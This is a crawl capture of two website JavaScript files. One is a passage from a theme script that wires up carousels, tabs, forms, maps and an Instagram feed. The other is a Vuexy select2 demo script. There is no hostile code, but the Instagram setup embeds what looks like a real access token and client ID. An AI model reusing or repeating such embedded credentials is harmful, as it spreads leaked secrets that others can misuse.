        /* ---------------------------------------------------- */

        if($('.isotope').length){

        	$( window ).on('load', function() {

			  	var $container = $('.isotope');

			    // filter buttons
			    $('#filters button').on('click', function(){
			    	var $this = $(this);
			        // don't proceed if already selected
			        if ( !$this.hasClass('is-checked') ) {
			          $this.parents('#options').find('.is-checked').removeClass('is-checked');
			          $this.addClass('is-checked');
			        }
					var selector = $this.attr('data-filter');
					$container.isotope({  
						itemSelector: '.item', 
						filter: selector, 
						isOriginLeft: !$.mad_core.SUPPORT.ISRTL 
					});
					return false;
			    });

			    $.mad_core.isotope();
			     
			});

        }

		/* ---------------------------------------------------- */
        /*	Gallery carousel									*/
        /* ---------------------------------------------------- */

	  	var pageCarousel = $('.owl-carousel');

		if(pageCarousel.length){

			$('.owl-carousel').not('#thumbnails').each(function(){
	
				/* Max items counting */
				var max_items = $(this).data('max-items');
				var tab_items = max_items;
				if(tab_items >= 2){
					tab_items = max_items - 1;
				}else{
					tab_items = max_items;
				}
				var tablet_items = max_items;
				if(max_items >= 4){
					tablet_items = max_items - 2;
				}else if(max_items >= 3){
					tablet_items = max_items - 1;
				}else{
					tablet_items = max_items;
				}
				var smart_items = max_items;
				if(max_items > 4){
					smart_items = max_items - 3;
				}else{
					smart_items = 1;
				}
				if(max_items < 2){
					smart_items = max_items;
					tablet_items = max_items;
				}
				var mobile_items = 1;

				var autoplay_carousel = $(this).data('autoplay');

				var center_carousel = $(this).data('center');

				var item_margin = $(this).data('item-margin');
				
				/* Install Owl Carousel */
				$(this).owlCarousel({
				    smartSpeed : 450,
				    nav : true,
				    loop  : true,
				    autoplay : autoplay_carousel,
				    center: center_carousel,
				    autoplayTimeout: 3000,
				    navText : false,
				    margin: item_margin,
				    lazyLoad: true,
				    rtl: $.mad_core.SUPPORT.ISRTL ? true : false,
				    responsiveClass:true,
				    responsive : {
				        0:{
				            items:mobile_items
				        },
				        480:{
				        	items:smart_items
				        },
				        768:{
				            items:tablet_items
				        },
				        992:{
				            items:tab_items
				        },
				        1281:{
				            items:max_items
				        }
				    }
				});


			});

			if($('#thumbnails').length){
				$('#thumbnails').each(function(){
					
					/* Max items counting */
					var max_items = $(this).data('max-items');
					var tablet_items = max_items;
					if(max_items > 1){
						tablet_items = max_items - 1;
					}
					var smart_items = max_items;
					if(max_items > 3){
						smart_items = max_items - 2;
					}else{
						smart_items = max_items - 1;
					}
					var mobile_items = 1;

					var autoplay_carousel = $(this).data('autoplay');

					var center_carousel = $(this).data('center');

					var item_margin = $(this).data('item-margin');
					
					$(this).owlCarousel({
						items : max_items,
						URLhashListener : false,
						navSpeed : 800,
						nav : true,
						margin: 10,
						loop : false,
						rtl: $.mad_core.SUPPORT.ISRTL ? true : false,
						navText:false,
						responsive : {
					        0:{
					            items:tablet_items
					        },
					        481:{
					            items:max_items
					        }
					    }
				    });
				});
			    
			}
		}

		/* ---------------------------------------------------- */
		/*	Elevate zoom										*/
		/* ---------------------------------------------------- */

		if($('[data-zoom-image]').length){

			var button = $('.qv-preview');

			$("#zoom-image").elevateZoom({
				gallery:'thumbnails',
				galleryActiveClass: 'active',
				zoomType: "inner",
				cursor: "crosshair",
				responsive:true,
			    zoomWindowFadeIn: 500,
				zoomWindowFadeOut: 500,
				easing:true,
				lensFadeIn: 500,
				lensFadeOut: 500
			});

		}

		/* ---------------------------------------------------- */
        /*	Custom Select										*/
        /* ---------------------------------------------------- */

        if($('.mad-custom-select').length){

    		$.MadCustomSelects();

        };

		/* ---------------------------------------------------- */
        /*	Tabs												*/
        /* ---------------------------------------------------- */

        $(window).on("load",function(){

        	var tabs = $('.tabs-section');
			if(tabs.length){
				tabs.tabs({
					beforeActivate: function(event, ui) {
				        var hash = ui.newTab.children("li a").attr("href");
				   	},
					hide : {
						effect : "fadeOut",
						duration : 450
					},
					show : {
						effect : "fadeIn",
						duration : 450
					},
					updateHash : false
				});
			}

			/* ------------------------------------------------
				Tabs - opacity
			------------------------------------------------ */

			var tabs = $('.mad-tabs');

			if(tabs.length){

				tabs.MadTabs({
					easing: 'easeOutQuint',
					speed: 600,
					cssPrefix: 'mad-'
				});

			}

        });

		/* ---------------------------------------------------- */
        /*	Newsletter											*/
        /* ---------------------------------------------------- */

	    var subscribe = $('[id^="newsletter"]');
	      subscribe.append('<div class="message-container-subscribe"></div>');
	      var message = $('.message-container-subscribe'),text;

	      subscribe.on('submit',function(e){
	        var self = $(this);
	        
	        if(self.find('input[type="email"]').val() == ''){
	          text = "Please enter your e-mail!";
	          message.html('<div class="alert-warning">'+text+'</div>')
	            .slideDown()
	            .delay(4000)
	            .slideUp(function(){
	              $(this).html("");
	            });

	        }else{
	          self.find('span.error').hide();
	          $.ajax({
	            type: "POST",
	            url: "bat/newsletter.php",
	            data: self.serialize(), 
	            success: function(data){
	              if(data == '1'){
	                text = "Your email has been sent successfully!";
	                message.html('<div class="alert-success">'+text+'</div>')
	                  .slideDown()
	                  .delay(4000)
	                  .slideUp(function(){
	                    $(this).html("");
	                  })
	                  .prevAll('input[type="email"]').val("");
	              }else{
	                text = "Invalid email address!";
	                message.html('<div class="alert-error">'+text+'</div>')
	                  .slideDown()
	                  .delay(4000)
	                  .slideUp(function(){
	                    $(this).html("");
	                  });
	              }
	            }
	          });
	        }
	        e.preventDefault();
	    });

		/* ---------------------------------------------------- */
        /*	Loader												*/
        /* ---------------------------------------------------- */

		if($('.loader').length){

        	$("body").queryLoader2({
		        backgroundColor: '#fff',
		        barColor : '#e883ae',
		        barHeight: 4,
		        deepSearch:true,
		        minimumTime:1000,
		        onComplete: function(){
		        	$(".loader").fadeOut('200');
		        }
	      	});

        }

		/* ---------------------------------------------------- */
        /*	Sticky menu											*/
        /* ---------------------------------------------------- */

		$('body').Temp({
			sticky: true
		});

		/* ------------------------------------------------
		Instagram Feed
		------------------------------------------------ */

	    if($('.instagram-feed').length){

	    	$('#instafeed').each(function(){

	    		var insta_items = $(this).data('instagram');

	    		var feed = new Instafeed({
			      target: 'instafeed',
			      tagName: 'living',
			      limit: insta_items,
			      get: 'user',
			      userId: 7499264607,
			      accessToken: '7499264607.1677ed0.8a2b237a3c1846929de61f96b5686736',
			      resolution: 'standard_resolution',
			      clientId: 'aac3d94ae42546aca486902209e30fdb',
			      template: '<li class="nv-instafeed-item"><a class="fancybox nv-lightbox" data-fancybox="instagram" href="{{image}}" title="{{location}}"><img src="{{image}}" /></a></li>',
			      after: function(){
			       $('#' + this.options.target).find('.fancybox').fancybox();
			      }
			    });
			      
			    feed.run();

	    	});

	    }

	    /* ------------------------------------------------
		Twitter Feed
		------------------------------------------------ */

	    if($("#twitter").length){

    		$('#twitter').tweet({

			    modpath: 'plugins/twitter/',
			    username: "velikorodnov",
			    template: "{text}{time}<div class='tweet-action'>{retweet_action}{favorite_action}</div>",
			    count: 3,
			    loading_text: 'loading twitter feed...'
			    /* etc... */

			});

		}
		
		/* ---------------------------------------------------- */
        /*	Price Scale										    */
        /* ---------------------------------------------------- */

		var slider;
		if($('#price').length){
			slider = $('#price').slider({ 
		 		animate: true,
				range: true,
				values: [ 1, 99],
				min: 0,
				max: 100,
				slide : function(event ,ui){
					$('.range-values').find('.first-limit').val('$' + ui.values[0] + ',000');
					$('.range-values').find('.last-limit').val('$' + ui.values[1] + ',000');
				}
			});
		}

		/* ---------------------------------------------------- */
        /*	Accordion & Toggle									*/
        /* ---------------------------------------------------- */

		var aItem = $('.accordion:not(.toggle) .accordion-item'),
			link = aItem.find('.a-title'),
			$label = aItem.find('label'),
			aToggleItem = $('.accordion.toggle .accordion-item'),
			tLink = aToggleItem.find('.a-title');

			aItem.add(aToggleItem).children('.a-title').not('.active').next().hide();

		function triggerAccordeon($item) {
			$item
			.addClass('active')
			.next().stop().slideDown()
			.parent().siblings()
			.children('.a-title')
			.removeClass('active')
			.next().stop().slideUp();
		}


		if ($label.length) {
			$label.on('click',function(){
				triggerAccordeon($(this).closest('.a-title'))
			});
		} else {
			link.on('click',function(){
				triggerAccordeon($(this))
			});
		}

		tLink.on('click',function(){
			$(this).toggleClass('active')
			.next().stop().slideToggle();

		});

		/* ---------------------------------------------------- */
        /*	Quantity											*/
        /* ---------------------------------------------------- */

		var q = $('.quantity');

		q.each(function(){
			var $this = $(this),
				button = $this.children('button'),
				input = $this.children('input[type="text"]'),
				val = +input.val();

			button.on('click',function(){
				if($(this).hasClass('qty-minus')){
					if(val === 1) return false;
					input.val(--val);
				}
				else{
					input.val(++val);
				}
			});
		});

		/* ---------------------------------------------------- */
        /*	Contact Form										*/
        /* ---------------------------------------------------- */

		if ($('[id*="contact-form"]').length){

			var cf = $('[id*="contact-form"]');
			cf.append('<div class="message-container"></div>');

			cf.on("submit",function(event){

				var self = $(this),text;

				var request = $.ajax({
					url  : "bat/mail.php",
					type : "POST",
					data : self.serialize()
				});

				request.then(function(data){
					if(data === "1"){

						text = "Your message has been sent successfully!";

						cf.find('input:not([type="submit"]),textarea').val('');

						$('.message-container').html('<div class="alert-success"><p>'+text+'</p></div>')
							.delay(150)
							.slideDown(300)
							.delay(4000)
							.slideUp(300,function(){
								$(this).html("");
							});

					}
					else{
						if(cf.find('textarea').val().length < 20){
							text = "Message must contain at least 20 characters!"
						}
						if(cf.find('input').val() === ""){
							text = "All required fields must be filled!";
						}
						$('.message-container').html('<div class="alert-error"><p>'+text+'</p></div>')
							.delay(150)
							.slideDown(300)
							.delay(4000)
							.slideUp(300,function(){
								$(this).html("");
							});
					}
				},function(){
					$('.message-container').html('<div class="alert-error"><p>Connection to server failed!</p></div>')
					.delay(150)
					.slideDown(300)
					.delay(4000)
					.slideUp(300,function(){
						$(this).html("");
					});
				});

				event.preventDefault();

			});

		}

		/* ---------------------------------------------------- */
		/*	Google Maps											*/
		/* ---------------------------------------------------- */

		if ($('#googleMap').length) {

			$(document).ready(function() {

				var myCenter = new google.maps.LatLng(30.2259488, -97.7145152);

				function loadMap() {
				  	var mapProp = {
					    center: myCenter,
					    zoom:13,
					    mapTypeId:google.maps.MapTypeId.ROADMAP

					};

					var map = document.getElementById('googleMap');

					if(map !== null){

				    	var map = new google.maps.Map(document.getElementById("googleMap"),mapProp);

					}

		            var marker = new google.maps.Marker({
		               position:myCenter,
		               map: map,
		               icon: 'images/map_marker.png'
		            });
		            
		            marker.setMap(map);

		            //Zoom to 7 when clicked on marker
		            google.maps.event.addListener(marker,'click',function() {
		               map.setZoom(9);
		               map.setCenter(marker.getPosition());
		            });

				}
				google.maps.event.addDomListener(window, 'load', loadMap);

			});
			
		}

		if ($('#googleMap2').length) {

			$(document).ready(function() {

				function loadMap() {
				  	var mapProp = {
					    center: {lat: 51.503454, lng: -0.124755},
					    zoom:15,
					    mapTypeId:google.maps.MapTypeId.ROADMAP
					};

					var map = document.getElementById('googleMap2');

					if(map !== null){

				    	var map = new google.maps.Map(document.getElementById("googleMap2"),mapProp);

					}
		            
		            setMarkers(map);

				}
				var marks = [
				  ['first', 51.503454,-0.101562],
				  ['second', 51.501454,-0.124755],
				  ['third', 51.499633,-0.148755]
				];

	            function setMarkers(map) {

					for (var i = 0; i < marks.length; i++) {
						var mark = marks[i];
						var marker = new google.maps.Marker({
						  position: {lat: mark[1], lng: mark[2]},
						  map: map,
						  icon: 'images/map_marker.png',
						  title: mark[0],
						  zIndex: mark[3]
						});
					}
				}
				google.maps.event.addDomListener(window, 'load', loadMap);

			});
			
		}

	});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://getmyvideoprofits.com/app-assets/js/scripts/forms/select/form-select2.js
body_size: 2283
content:
/*=========================================================================================
    File Name: form-select2.js
    Description: Select2 is a jQuery-based replacement for select boxes.
    It supports searching, remote data sets, and pagination of results.
    ----------------------------------------------------------------------------------------
    Item Name: Vuexy  - Vuejs, HTML & Laravel Admin Dashboard Template
    Author: Pixinvent
    Author URL: hhttp://www.themeforest.net/user/pixinvent
==========================================================================================*/
(function(window, document, $) {
	'use strict';

  // Basic Select2 select
	$(".select2").select2({
    // the following code is used to disable x-scrollbar when click in select input and
    // take 100% width in responsive also
    dropdownAutoWidth: true,
    width: '100%'
  });

    // Select With Icon
    $(".select2-icons").select2({
        dropdownAutoWidth: true,
        width: '100%',
        minimumResultsForSearch: Infinity,
        templateResult: iconFormat,
        templateSelection: iconFormat,
        escapeMarkup: function(es) { return es; }
    });

    // Format icon
    function iconFormat(icon) {
        var originalOption = icon.element;
        if (!icon.id) { return icon.text; }
        var $icon = "<i class='" + $(icon.element).data('icon') + "'></i>" + icon.text;

        return $icon;
    }


    // Limiting the number of selections
    $(".max-length").select2({
      dropdownAutoWidth: true,
      width: '100%',
      maximumSelectionLength: 2,
      placeholder: "Select maximum 2 items"
    });


    // Programmatic access
    var $select = $(".js-example-programmatic").select2({
      dropdownAutoWidth: true,
      width: '100%'
    });
    var $selectMulti = $(".js-example-programmatic-multi").select2();
    $selectMulti.select2({
      dropdownAutoWidth: true,
      width: '100%',
      placeholder: "Programmatic Events"
    });
    $(".js-programmatic-set-val").on("click", function () { $select.val("CA").trigger("change"); });

    $(".js-programmatic-open").on("click", function () { $select.select2("open"); });
    $(".js-programmatic-close").on("click", function () { $select.select2("close"); });

    $(".js-programmatic-init").on("click", function () { $select.select2(); });
    $(".js-programmatic-destroy").on("click", function () { $select.select2("destroy"); });

    $(".js-programmatic-multi-set-val").on("click", function () { $selectMulti.val(["CA", "AL"]).trigger("change"); });
    $(".js-programmatic-multi-clear").on("click", function () { $selectMulti.val(null).trigger("change"); });

    // Loading array data
    var data = [
        { id: 0, text: 'enhancement' },
        { id: 1, text: 'bug' },
        { id: 2, text: 'duplicate' },
        { id: 3, text: 'invalid' },
        { id: 4, text: 'wontfix' }
    ];

    $(".select2-data-array").select2({
      dropdownAutoWidth: true,
      width: '100%',
      data: data
    });

    // Loading remote data
    $(".select2-data-ajax").select2({
        dropdownAutoWidth: true,
        width: '100%',
        ajax: {
        url: "https://api.github.com/search/repositories",
        dataType: 'json',
        delay: 250,
        data: function (params) {
          return {
            q: params.term, // search term
            page: params.page
          };
        },
        processResults: function (data, params) {
          // parse the results into the format expected by Select2
          // since we are using custom formatting functions we do not need to
          // alter the remote JSON data, except to indicate that infinite
          // scrolling can be used
          params.page = params.page || 1;

          return {
            results: data.items,
            pagination: {
              more: (params.page * 30) < data.total_count
            }
          };
        },
        cache: true
      },
      placeholder: 'Search for a repository',
      escapeMarkup: function (markup) { return markup; }, // let our custom formatter work
      minimumInputLength: 1,
      templateResult: formatRepo,
      templateSelection: formatRepoSelection
  });

    function formatRepo (repo) {
      if (repo.loading) return repo.text;

      var markup = "<div class='select2-result-repository clearfix'>" +
        "<div class='select2-result-repository__avatar'><img src='" + repo.owner.avatar_url + "' /></div>" +
        "<div class='select2-result-repository__meta'>" +
          "<div class='select2-result-repository__title'>" + repo.full_name + "</div>";

      if (repo.description) {
        markup += "<div class='select2-result-repository__description'>" + repo.description + "</div>";
      }

      markup += "<div class='select2-result-repository__statistics'>" +
        "<div class='select2-result-repository__forks'><i class='icon-code-fork mr-0'></i> " + repo.forks_count + " Forks</div>" +
        "<div class='select2-result-repository__stargazers'><i class='icon-star5 mr-0'></i> " + repo.stargazers_count + " Stars</div>" +
        "<div class='select2-result-repository__watchers'><i class='icon-eye mr-0'></i> " + repo.watchers_count + " Watchers</div>" +
      "</div>" +
      "</div></div>";

      return markup;
    }

    function formatRepoSelection (repo) {
      return repo.full_name || repo.text;
    }


    // Customizing how results are matched
    function matchStart (term, text) {
      if (text.toUpperCase().indexOf(term.toUpperCase()) === 0) {
        return true;
      }

      return false;
    }

    $.fn.select2.amd.require(['select2/compat/matcher'], function (oldMatcher) {
      $(".select2-customize-result").select2({
        dropdownAutoWidth: true,
        width: '100%',
        placeholder: "Search by 'r'",
        matcher: oldMatcher(matchStart)
      });
    });

    // Theme support
    $(".select2-theme").select2({
      dropdownAutoWidth: true,
      width: '100%',
      placeholder: "Classic Theme",
      theme: "classic"
    });


    // Sizing options

    // Large
    $('.select2-size-lg').select2({
        dropdownAutoWidth: true,
        width: '100%',
        containerCssClass: 'select-lg'
    });

    // Small
    $('.select2-size-sm').select2({
        dropdownAutoWidth: true,
        width: '100%',
        containerCssClass: 'select-sm'
    });

    // Color Options

    // Background Color
    $('.select2-bg').each(function(i, obj) {
      var variation = "",
      textVariation = "",
      textColor = "";
      var color = $(this).data('bgcolor');
      variation = $(this).data('bgcolor-variation');
      textVariation = $(this).data('text-variation');
      textColor = $(this).data('text-color');
      if(textVariation !== ""){
        textVariation = " "+textVariation;
      }
      if(variation !== ""){
        variation = " bg-"+variation;
      }
      var className = "bg-"+color + variation + " " + textColor + textVariation + " border-"+color + ' border-darken-2 ';

      $(this).select2({
        dropdownAutoWidth: true,
        width: '100%',
        containerCssClass: className
      });
    });

    // Border Color
    $('.select2-border').each(function(i, obj) {
      var variation = "",
      textVariation = "",
      textColor = "";
      var color = $(this).data('border-color');
      textVariation = $(this).data('text-variation');
      variation = $(this).data('border-variation');
      textColor = $(this).data('text-color');
      if(textVariation !== ""){
        textVariation = " "+textVariation;
      }
      if(variation !== ""){
        variation = " border-"+variation;
      }

      var className = "border-"+color + " " +variation + " " + textColor + textVariation;

      $(this).select2({
        dropdownAutoWidth: true,
        width: '100%',
        containerCssClass: className
      });
    });

    // Full Background Color
    $('.select2-full-bg').each(function(i, obj) {
      var variation = "",
      textVariation = "",
      textColor = "";
      var color = $(this).data('bgcolor');
      variation = $(this).data('bgcolor-variation');
      textVariation = $(this).data('text-variation');
      textColor = $(this).data('text-color');
      if(variation !== ""){
        variation = " bg-"+variation;
      }
      if(textVariation !== ""){
        textVariation = " "+textVariation;
      }
      var className = "bg-"+color + variation + " " + textColor + textVariation + " border-"+color + ' border-darken-2 ';

      $(this).select2({
        dropdownAutoWidth: true,
        width: '100%',
        containerCssClass: className,
        dropdownCssClass: className
      });
    });

    $('select[data-text-color]').each(function(i, obj) {
      var text = $(this).data('text-color'),textVariation;
      textVariation = $(this).data('text-variation');
      if(textVariation !== ""){
        textVariation = " "+textVariation;
      }
      $(this).next(".select2").find(".select2-selection__rendered").addClass(text+textVariation);
    });

})(window, document, jQuery);
